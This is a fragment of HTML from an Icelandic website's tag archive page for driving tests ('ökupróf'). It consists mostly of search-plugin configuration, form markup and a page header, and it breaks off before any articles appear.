	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5358">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ökupróf</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>ökupróf</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
